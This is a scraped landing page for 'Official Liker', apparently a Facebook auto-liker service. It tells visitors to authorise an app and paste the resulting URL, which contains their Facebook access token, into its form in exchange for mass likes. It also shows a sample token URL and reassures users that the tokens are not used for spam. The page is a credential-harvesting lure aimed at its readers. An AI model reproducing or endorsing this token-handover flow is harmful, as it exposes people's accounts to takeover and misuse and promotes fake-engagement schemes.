 Mail : admin@official-liker.net
OfficialLiker
HOME ABOUT PRIVACY POLICY FAQS TERMS CONTACT
WELCOME TO OFFICIAL LIKER
A tool for those who want to gain fame among their friends & catch their attention by popularising their status & photos likes.
NO SPAM
We never spamming using your access token.
Official Liker is totally spam free
Instant Likes
Get instant 250+ likes per submit by using your
access token and UP-TO 25,000 Likes on your
Statuses, Pictures, Albums!
Trusted Site
We are Online Since 2012 and always keep online to
help you Provide free services
Methods For Login To Official Liker :-
METHOD 1 - CLICK HERE AND ALLOW PERMISSIONS TO THE APP, THEN COPY PASTE THE
ENDING URL BELOW, IN LAST CLICK SUBMIT BUTTON
PLEASE DON'T FORGET TO ALLOW YOUR FACEBOOK FOLLOWERS[SETTINGS] AS WELL
http://www.facebook.com/connect/login_success.html#access_token=BAABempp6Ls0BAGeVhAMl8
Submit
*Need Help? See This Article OR Video For Getting Started.
OfficialLiker
Quick Links
Video Tutorial
Created by Amaan Shaikh
Contact Us
Traffic Rank
Site Info
official-liker.net
Rank: 19,641
Links in: 853
Powered by Alexa
© Copyright 2013 - 2015 Official Liker. All Rights Reserved. Created By Amaan Shaikh